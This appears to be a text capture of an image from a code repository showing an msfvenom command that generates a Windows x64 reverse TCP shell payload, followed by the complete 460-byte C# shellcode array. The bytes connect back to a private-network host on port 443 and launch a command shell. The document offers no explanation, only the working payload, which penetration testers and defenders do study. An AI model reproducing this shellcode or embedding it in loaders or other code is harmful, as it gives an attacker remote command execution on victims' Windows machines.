 1 msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 EXITFUNC=thread -f csharp
2
3 byte[] buf = new byte[460] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
4 0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
5 0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
6 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
7 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
8 0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
9 0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
10 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
11 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
12 0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
13 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
14 0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
15 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
16 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
17 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
18 0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
19 0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
20 0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
21 0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,
22 0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x01,0xbb,
23 0xc0,0xa8,0x50,0x82,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,
24 0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
25 0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
26 0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,
27 0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,
28 0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,
29 0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,
30 0xff,0xd5,0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x49,0xb8,0x63,
31 0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,
32 0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,
33 0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x01,0x01,0x48,0x8d,
34 0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,
35 0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,
36 0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,
37 0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0x0e,0x41,
38 0xba,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,
39 0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,
40 0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
41 0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5};